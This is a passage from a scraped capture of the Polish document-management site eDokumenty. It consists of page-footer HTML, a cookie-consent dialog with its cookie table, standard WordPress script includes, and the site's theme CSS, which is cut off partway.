														c-2.4,0-4,2-4.4,6H492z"/>
												</g>
												</svg>
											</span>
									</div>
								
							</div>
							<div class="clear"></div>
					</div>
				</div>
			</div>
    </footer>
</div><!-- Wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/edokumenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Strona korzysta z plików cookies. Są one wykorzystywane w celu jak najlepszego świadczenia usług i dostosowania strony do Państwa potrzeb. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://edokumenty.eu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://edokumenty.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://edokumenty.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://edokumenty.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/edokumenty.eu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edokumenty.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://edokumenty.eu/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<div style="position: fixed;">
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://edokumenty.eu/wp-content/plugins/show-footer-text/style.css?ver=6.8.2
body_size: 159
content:
#footer-text-content{
    margin-bottom: 10%;
}
#footer-text-content .footer-text{
    font-size: 14px;
    margin-top: 0;
}
#footer-text-content .footer-text a{
    color: #fff;
}
#footer-text-content .footer-text a:hover{
    text-decoration: none;
    border-bottom: 1px dashed #FFF;
}

--- FILE ---
content_type: text/css
request_url: https://edokumenty.eu/wp-content/themes/edokumenty/style.css?ver=6.8.2
body_size: 35360
content:
/*
  Theme Name:     eDokumenty
	Author:         Lama Media sp. z o.o.
	Author URI:     http: */
/**
 * default
 */
/**
 * colors
 */
/**
 * fonts
 */
@import url(fonts/open-sans/font.css);
@import url(fonts/fontello/css/animation.css);
@import url(fonts/fontello/css/fontello.css);
@import url(fonts/fontello/css/fontello-codes.css);
@import url(fonts/fontello/css/fontello-embedded.css);

/**
 * components
 */
@import url("css/importStyles.css");
body {
  font-size: 20px;
  font-family: 'soleto', 'open_sansregular';
}

.clear {
  clear: both;
}

.body-overlow {
  overflow-x: hidden;
  overflow-y: visible;
}

a, a:link, a:visited {
  color:#3598dd;
  text-decoration: none;
}

span.soleto-quote {
  font-family: 'soleto';
}

img {
  max-width: 100%;
  height: auto;
}

.container {
  max-width: 1170px;
  margin: auto;
  width: 100%;
}

.header-inner {
  width: 100%;
  border-bottom: 1px solid rgba(250, 250, 250, 0.5);
  max-width: 1170px;
  margin: auto;
  margin-top: 28px;
}

body.logged-in.admin-bar #header.main-nav-scrolled {
  top: 32px;
}

#content {
  width: 70%;
  float: left;
}

#content-area {
  padding-right: 30px;
}

#sidebar {
  width: 30%;
  float: right;
}

.hentry {
  border-bottom: 1px solid;
  border-color: #eee;
  padding-bottom: 20px;
}

.entry-meta {
  font-size: 12px;
}

/**
 *	Hentry Subpage
 */
.hentry-subpage {
  width: 32%;
  float: left;
  border: 0;
  border-top: 3px solid #efefef;
}

.hentry-subpage:hover {
  border-top: 3px solid;
  border-color: #000;
}

.entry-subpages .hentry-subpage:nth-child(3n+1) {
  clear: both;
}

.entry-subpages .hentry-subpage:nth-child(3n+2) {
  margin: 0 2%;
}

.gallery img {
  border: 0px !important;
}

.gallery a {
  display: block;
}

.gallery .gallery-item {
  margin: 0 !important;
  margin-bottom: -5px !important;
  padding: 4px;
}

/**
 * default
 */
.f-left {
  float: left;
}

.f-right {
  float: right;
}

.p-rel,
.wrapper {
  position: relative;
}

.wrapper {
  overflow-x: hidden;
}

.p-abs,
#header {
  position: absolute;
}

.p-tb20 {
  padding-top: 20px;
  padding-bottom: 20px;
}

.p-lr20 {
  padding-left: 20px;
  padding-right: 20px;
}

.m-lr20 {
  margin-left: 20px;
  margin-right: 20px;
}

.m-tb20 {
  margin-top: 20px;
  margin-bottom: 20px;
}

.m-cen {
  margin: auto;
}

.cont-1170 {
  max-width: 1210px;
  padding: 0 20px;
  margin: auto;
}

.tblr-0 {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.bimg-cov-cen-nr {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.page-template-page-portfolio .bimg-cov-cen-nr{
  border: 1px solid #ecf0f1;
  box-shadow: 2px 5px 15px -4px rgba(0, 0, 0, 0.25);
}
.bimg-con {
  background-size: contain;
}

.tt-upper {
  text-transform: uppercase;
}

.fs-20 {
  font-size: 1.00em;
}

.fs-19 {
  font-size: 0.95em;
}

.fs-18 {
  font-size: 0.90em;
}

.fs-17 {
  font-size: 0.85em;
}

.fs-16 {
  font-size: 0.80em;
}

.fs-15 {
  font-size: 0.75em;
}

.fs-14 {
  font-size: 0.70em;
}

.fs-13 {
  font-size: 0.65em;
}

.fs-12 {
  font-size: 0.60em;
}

.fs-11 {
  font-size: 0.55em;
}

.fs-10 {
  font-size: 0.50em;
}

.ta-l {
  text-align: left;
}

.ta-c {
  text-align: center;
}

.ta-r {
  text-align: right;
}

/**
 * slider buttons
 */
a.btn.prev,
a.btn.next {
  cursor: pointer;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 2em;
}

a.btn.prev i::before,
a.btn.next i::before {
  margin: 0;
  color: #a0a0a0;
  opacity: 1;
  transition: opacity 250ms ease;
}

a.btn.prev:hover i::before,
a.btn.next:hover i::before {
  opacity: 0.6;
  transition: opacity 250ms ease;
}

a.btn.prev {
  left: -52px;
}

a.btn.next {
  right: -52px;
}

.owl-theme .owl-controls .owl-buttons div {
  cursor: pointer;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  font-size: 2em;
}

.owl-theme .owl-controls .owl-buttons .owl-prev,
.owl-theme .owl-controls .owl-buttons .owl-next {
  font-size: 2em;
  background: none;
  padding: 0;
  margin: 0;
  width: 40px;
  position: absolute;
  top: 50%;
  -webkit-transform: transalateY(-50%);
      -ms-transform: transalateY(-50%);
          transform: transalateY(-50%);
  opacity: 1;
  display: block;
}

.owl-theme .owl-controls .owl-buttons .owl-prev::before,
.owl-theme .owl-controls .owl-buttons .owl-next::before {
  font-family: 'fontello';
  margin: 0;
  color: #a0a0a0;
  opacity: 1;
  transition: opacity 250ms ease;
}

.owl-theme .owl-controls .owl-buttons .owl-prev:hover::before,
.owl-theme .owl-controls .owl-buttons .owl-next:hover::before {
  opacity: 0.6;
  transition: opacity 250ms ease;
}

.owl-theme .owl-controls .owl-buttons .owl-prev {
  left: -52px;
}

.owl-theme .owl-controls .owl-buttons .owl-prev::before {
  content: '\e807';
}

.owl-theme .owl-controls .owl-buttons .owl-next {
  right: -52px;
}

.owl-theme .owl-controls .owl-buttons .owl-next::before {
  content: '\e808';
}

/**
 * project
 */
#header {
  width: 100%;
  z-index: 11;
  left: 0;
  right: 0;
  background: transparent;
  transition: background 250ms ease;
}

#header.main-nav-scrolled {
  position: fixed;
  top: 0;
  width: 100%;
  background: #eeeeee;
  transition: background 250ms ease;
}

#header.main-nav-scrolled .s-icon {
  color: #eeeeee;
  background: #333333;
  transition: background 250ms ease;
}

#header.main-nav-scrolled .primary-navigation a {
  color: #333333;
}

#header.main-nav-scrolled .primary-navigation li.current-menu-item a {
  border-color: #333333;
}

.site-name {
  margin: 0;
}

.site-name img {
  width: 170px;
}

.header-sm {
  top: 18px;
  margin-left: 27px;
}

.sm-single {
  display: inline-block;
  margin: 0 4px;
}

.sm-single .s-icon {
  width: 24px;
  height: 24px;
  background: #e8eaed;
  transition: background 250ms ease, color 250ms ease;
  border-radius: 2px;
  overflow: hidden;
}

.sm-single .s-icon::before {
  position: absolute;
  margin: 0;
}

.sm-single .s-icon:hover {
  transition: background 250ms ease;
}

.sm-single .f-icon-facebook::before {
  top: 6px;
  left: 6px;
}

.sm-single .f-icon-facebook:hover {
  background: #3B5998 !important;
}

.sm-single .f-icon-twitter::before,
.sm-single .f-icon-youtube-play::before {
  width: 20px;
  height: 20px;
  margin: auto !important;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.sm-single .f-icon-twitter:hover,
.sm-single .f-icon-youtube-play:hover {
  background: #4099FF !important;
}

.sm-single .f-icon-youtube-play:hover {
  background: #cc181e !important;
}

.fp-hero {
  background: #000;
  height: 870px;
}

.fp-hero__btns {
  margin-top: 50px;
}

.fp-hero__btns--block {
  max-width: 388px;
  width: 100%;
  margin: auto;
}

.black-tint {
  background: rgba(0, 0, 0, 0.4);
}

.fp-main-text-block {
  color: #fff;
  top: 200px;
  max-width: 800px;
  margin: auto;
}

.fp-main-text-block h1 {
  margin: 0;
  font-size: 1.8em;
  font-weight: 400;
}

.fp-main-text-block__excerpt {
  margin-top: 25px;
}

.fp-main-text-block__excerpt p {
  margin: 0;
  line-height: 1.778em;
}

a.open-video-btn {
  color: #fff;
  border: 1px solid #fff;
  line-height: 47px;
  display: block;
  padding: 0 25px;
  transition: background 250ms ease, color 250ms ease;
  float: left;
  width: 187px;
  font-size: 15px !important;
  margin-right: 12px;
}

a.open-video-btn span.f-icon-play-circled::before {
  margin: 0;
}

a.open-video-btn:hover {
  background: #fff;
  color: #000;
  transition: background 250ms ease, color 250ms ease;
}

button.redirect-btn,
a.redirect-btn {
  color: #fff;
  background: #13bd96;
  border: 1px solid #13bd96;
  width: 189px;
  display: block;
  float: left;
  line-height: 47px;
  font-size: 15px !important;
  transition: background 250ms ease, color 250ms ease;
}

button.redirect-btn:hover,
a.redirect-btn:hover {
  background: #fff;
  color: #13bd96;
  transition: background 250ms ease, color 250ms ease;
}

.bb-tiles {
  background: #3598dd;
  border-top: 3px solid rgba(255, 255, 255, 0.45);
  z-index: 0;
}

.bb-tiles.bb-tiles-nobg {
  background: transparent;
}

.bb-tiles .computer-medium-image {
  background-repeat: no-repeat;
  top: -350px;
  z-index: 111;
  position: absolute;
  left: 17%;
  height: 416px;
  width: 100%;
  background-size: contain;
}

.bb-tiles .computer-medium-image__content {
  z-index: 100;
  width: 81%;
  margin: auto;
  margin-top: 25px;
  margin-left: 96px;
  width: 100%;
}

.bb-tiles .computer-medium-image__content img {
  max-height: 355px;
  max-width: 554px;
  width: 100%;
  margin-top: -1px;
}

.bb-tiles .left46 {
  left: 46%;
  width: 100%;
}

.bb-tiles .phone-medium-image {
  background-size: contain;
  background-repeat: no-repeat;
  top: -207px;
  z-index: 999;
  position: absolute;
  left: 68%;
  height: 296px;
  min-width: 10%;
  width: 80%;
  width: 150px;
  min-height: auto;
}

.bb-tiles .phone-medium-image__content {
  position: absolute;
  top: 21px;
  left: 7px;
  bottom: 7px;
  z-index: 100;
  min-width: 100%;
  background-repeat: no-repeat;
  width: 100%;
}

.bb-tiles .phone-medium-image__content img {
  max-width: 138px;
  max-height: 240px;
  width: 100%;
}

img.img-medium-device {
  top: -350px;
  left: 200px;
}

img.img-medium-device-second {
  top: -325px;
  left: 296px;
}

img.img-small-device {
  top: -200px;
  right: 250px;
}

img.img-small-device-second {
  top: -181px;
  right: 258px;
}

body.popup-video-enabled {
  overflow: hidden;
}

.popup-video-container {
  position: fixed;
  background: rgba(0, 0, 0, 0.6);
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 111;
  display: none;
}

.popup-close-btn {
  font-family: 'lama-media-font';
  top: 10px;
  right: 10px;
  color: #fff;
  cursor: pointer;
}

.popup-video-block {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 100vw;
  height: 56.25vw;
  max-width: 800px;
  max-height: 450px;
  padding: 10px 20px;
}

.tile-slider-areas {
  margin-top: 140px;
}

.tile-slider-areas a.item-border {
  border: 1px solid transparent;
  transition: border 350ms ease, z-index 350ms ease;
  z-index: 10;
}

.tile-slider-areas a.item-border:hover {
  border-color: #fff !important;
  transition: border 350ms ease, z-index 350ms ease;
  z-index: 11;
}

.tile-slider-areas .item-1 a.item-border {
  border-right-color: #248dd6;
  border-bottom-color: #248dd6;
}

.tile-slider-areas .item-2 a.item-border {
  left: -1px;
  right: -1px;
  border-bottom-color: #248dd6;
  border-right-color: #248dd6;
}

.tile-slider-areas .item-2 a.item-border:hover {
  z-index: 111 !important;
}

.tile-slider-areas .item-3 a.item-border {
  border-bottom-color: #248dd6;
}

.tile-slider-areas .item-4 a.item-border {
  border-right-color: #248dd6;
}

.tile-slider-areas .item-6 a.item-border {
  border-left-color: #248dd6;
}

.tile-slider-areas .item-4 a.item-border,
.tile-slider-areas .item-5 a.item-border,
.tile-slider-areas .item-6 a.item-border {
  top: -2px;
}

.tile-slider-areas .item {
  min-height: 263px;
}

.tile-slider-areas .item .item-icon {
  width: 97px;
  height: 97px;
  margin: auto;
  border: 1px solid #fff;
  border-radius: 97px;
  margin-top: 40px;
  min-width: 50px !important;
  max-width: 50px !important;
}

.tile-slider-areas .item .item-icon img {
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
      -ms-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
}

.tile-slider-areas .item .item-excerpt {
  max-width: 290px;
  margin: auto;
  color: #fff;
  line-height: 1.429em;
  margin-bottom: 20px;
}

.tile-slider-areas .item h2 {
  color: #fff;
  margin: 25px 0 15px;
  line-height: 1.111em;
}

.sc-c3 {
  width: 33.33%;
}

.abs-border {
  width: 1px;
  background: #dedede;
  top: 30px;
  bottom: 30px;
  left: 0;
  margin-left: 47.8%;
}

.solutions-container {
  margin-bottom: 90px;
}

.solutions-container > h2 {
  font-size: 1.5em;
  margin: 0;
  font-weight: 400;
}

h2.section-title {
  margin: 0 0 75px;
  padding-top: 60px;
  padding-bottom: 10px;
}

h2.section-title::after {
  content: '';
  width: 53px;
  height: 1px;
  background: #3598dd;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}

.tile-slider-solutions .ts-item-content {
  padding: 0 25px;
  cursor: pointer;
}

.tile-slider-solutions .ts-item-img-container {
  width: 50px;
  height: 50px;
  margin: auto;
}

.tile-slider-solutions .ts-item-img {
  width: 50px;
  height: 50px;
  margin: auto;
  background-position: top;
}

.tile-slider-solutions .ts-item-content:hover .ts-item-img {
  background-position: bottom;
}

.tile-slider-solutions .ts-item-content:hover .ts-item-title {
  opacity: 1;
  color: #13bd96;
}

.tile-slider-solutions .ts-item-title {
  color: #34495e;
  opacity: 0.3;
  margin: 10px 0 0;
}

.tile-slider-solutions .ts-single-active.ts-single-item .ts-item-title {
  opacity: 1;
  color: #13bd96;
}

.tile-slider-solutions .ts-single-active.ts-single-item .ts-item-img {
  background-position: bottom;
}

.ss-tile-main-container {
  margin-top: 40px;
}

.tiles-container-solutions {
  padding: 0;
}

.tile-slider-single-solution .ts-ss-img-container {
  width: 62%;
  padding-right: 20px;
}

.tile-slider-single-solution .ts-ss-img-container img {
  max-width: 670px;
  width: 100%;
  box-shadow: 5px 5px 15px -4px rgba(0, 0, 0, 0.25);
}

.tile-slider-single-solution .ts-ss-content-container {
  width: 38%;
  padding-left: 20px;
  margin-top: 45px;
  max-width: 400px;
  margin-bottom: 25px;
}

.tile-slider-single-solution .ts-ss-content-container h2 {
  font-weight: 500;
  font-size: 1.25em;
  margin: 0 0 10px;
}

.tile-slider-single-solution .ts-ss-content-container .ts-ss-item-excerpt {
  line-height: 1.778em;
  font-family: 'open_sansregular';
}

.tile-slider-single-solution .ts-ss-content-container .ts-ss-btn {
  line-height: 38px;
  margin-top: 20px;
}

.tile-slider-single-solution .ts-ss-content-container .ts-ss-btn a {
  font-size: 13px;
  color: #202020;
  border-color: #2d3e4e;
  padding: 11px 33px;
}

.tile-slider-single-solution .ts-ss-content-container .ts-ss-btn a:hover {
  background: #2d3e4e;
  color: #fff;
}

.highlights-container,
.disting-container {
  padding: 50px 0 0;
  background: #13bd96;
}

.highlights-container::after,
.disting-container::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 3px;
  background: rgba(255, 255, 255, 0.6);
}

.highlights-container h2.section-title,
.disting-container h2.section-title {
  font-size: 1.5em;
  margin: 0;
  font-weight: 400;
  color: #fff;
}

.highlights-container h2.section-title::after,
.disting-container h2.section-title::after {
  background: #fff;
  opacity: 1;
}

.highlights-container {
  padding-bottom: 10px;
}

.highlights-container h2.section-title {
  margin-bottom: 15px;
  padding-left: 20px;
  padding-right: 20px;
}

.highlights-container .tag-line {
  color: #fff;
  padding-left: 20px;
  padding-right: 20px;
}

.tile-slider-disting .owl-prev::before,
.tile-slider-disting .owl-next::before {
  color: #fff !important;
}

.tile-slider-disting .tds-item-text {
  width: 43%;
  padding-right: 20px;
  color: #fff;
  top: 0;
  bottom: 0;
  right: 0;
}

.tile-slider-disting .tds-item-text h2 {
  margin: 0;
  font-weight: 500;
  font-size: 1.1em;
}

.tile-slider-disting .tds-tile-content {
  max-width: 415px;
}

.tile-slider-disting .tds-tile-content .mceContentBody {
  font-size: 0.8em;
  font-family: 'open_sansregular';
}

.tile-slider-disting .tds-tile-content .mceContentBody ul {
  list-style: none;
}

.tile-slider-disting .tds-tile-content .mceContentBody ul li {
  position: relative;
  line-height: 2.938em;
}

.tile-slider-disting .tds-tile-content .mceContentBody ul li::before {
  content: '\e809';
  font-family: 'fontello';
  position: absolute;
  left: -30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.tile-slider-disting .tds-item-img {
  width: 57%;
  padding-left: 20px;
}

.tile-slider-disting .tds-item-img img {
  height: 100%;
  width: 100%;
}

.tile-slider-disting {
  margin-top: 75px;
}

.si-col3-c1 {
  clear: both;
}

.tile-slider-counter {
  margin-top: 100px;
}

.tile-slider-counter .item {
  padding: 0 25px;
  margin-bottom: 50px;
  color: #fff;
}

.tile-slider-counter .tcnt-item-title {
  font-family: 'open_sansextrabold';
  font-size: 1.5em;
  margin-bottom: 25px;
}

.tile-slider-counter .tcnt-item-excerpt {
  font-family: 'open_sansregular';
  font-size: 13px;
  max-width: 300px;
  margin: auto;
}

.testimonials-container {
  margin-bottom: 10px;
}

h2.a-st {
  margin-bottom: 15px;
  color: #333333;
  font-family: 'open_sansregular';
}

.tst-wimg {
  width: 80px;
  height: 80px;
  background: #dcdcdc;
  border-radius: 80px;
  margin: auto;
}

.icon-quote {
  color: #fff;
  font-size: 80px;
  line-height: 65px;
  height: 22px;
  width: 36px;
  margin: auto;
}

.tst-item,
.tds-item {
  margin-bottom: 15px;
}

.tst-btn {
  height: 40px;
  line-height: 40px;
}

.tst-btn > a.white-btn {
  padding: 10.5px 33px;
  font-size: 13px;
  color: #2d3e4e;
  border-color: #2d3e4e;
}

.tst-btn > a.white-btn:hover {
  background: #2d3e4e;
  color: #fff;
}

.tst-item-excerpt {
  font-family: 'open_sansregular';
  line-height: 1.647em;
  color: #333333;
  max-width: 745px;
  margin: auto;
}

.tst-item-title {
  color: #303030;
  font-family: 'open_sansbold';
  margin: 7.5px 0 5px;
}

.tst-item-img {
  margin: 25px 0;
}

.tst-item-pos {
  color: #747474;
  font-family: 'open_sansregular';
  font-size: 13px;
  margin-bottom: 17.5px;
}

h2.h2st-small {
  margin-top: 35px;
  padding-top: 0;
}

.tsc-item .front-tile {
  height: 100px;
}

.tsc-item img {
  max-width: 175px;
  max-height: 50px;
  margin: auto;
}

.lnews-container {
  overflow: auto;
}

.bb-container {
  height: 100%;
}

.lnc-content {
  float: right;
  width: 50%;
  right: 0;
  background: rgba(29, 47, 68, 0.8);
  height: 100%;
  top: 0;
  color: #fff;
}

.news-container {
  padding: 45px 60px;
}

.news-container h2.section-title {
  margin: 0;
  font-size: 1.55em;
  font-family: 'open_sansregular';
  font-weight: 400;
